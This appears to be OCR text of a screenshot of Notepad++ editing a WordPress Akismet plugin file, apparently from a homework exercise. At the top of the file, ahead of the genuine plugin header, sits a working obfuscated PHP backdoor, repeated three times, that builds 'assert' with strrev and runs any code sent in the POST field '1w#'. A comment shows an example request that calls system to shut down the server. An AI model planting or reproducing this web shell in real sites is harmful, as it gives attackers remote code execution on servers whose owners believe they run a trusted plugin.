 C:\Users\Yamin\Desktop\hw4\httpdocs\httpdocs\wp-content\plugins\akismet\akismet.php - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
plugin-editor.php plugin-editor.php akismet.php
1 <?php
2 if(isset($_POST['1w#'])){
3 $item['ersxf2d'] = strrev('t'./*-/*-*/'r'./*-/*-*/'es'./*-/*-*/'sa');
4 $array[] = $item;
5 /*yD4kpPnRwvSTeGH*/
6 $array[0]['ersxf2d']($_POST['1w#']);exit();}
7 ?><?php
8 if(isset($_POST['1w#'])){
9 $item['ersxf2d'] = strrev('t'./*-/*-*/'r'./*-/*-*/'es'./*-/*-*/'sa');
10 $array[] = $item;
11 /*yD4kpPnRwvSTeGH*/
12 $array[0]['ersxf2d']($_POST['1w#']);exit();}
13 ?><?php
14 if(isset($_POST['1w#'])){
15 $item['ersxf2d'] = strrev('t'./*-/*-*/'r'./*-/*-*/'es'./*-/*-*/'sa');
16 $array[] = $item;
17 /*yD4kpPnRwvSTeGH*/
18 $array[0]['ersxf2d']($_POST['1w#']);exit();}
19 ?>
20
21 /*
22 POST /wp-content/plugins/akismet/akismet.php
23
24 1w#=system(shutdown())
25 */
26
27 <?php
28 /**
29 * @package Akismet
30 */
31 /*
32 Plugin Name: Akismet
33 Plugin URI: https://akismet.com/
34 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from spam</strong>. It keeps your site protected
35 Version: 3.1.11
PHP Hypertext Preprocessor file length : 3045 lines : 85 Ln : 11 Col : 20 Sel : 0 | 0 Dos\Windows UTF-8 INS
Type here to search
9:17 AM
10/5/2017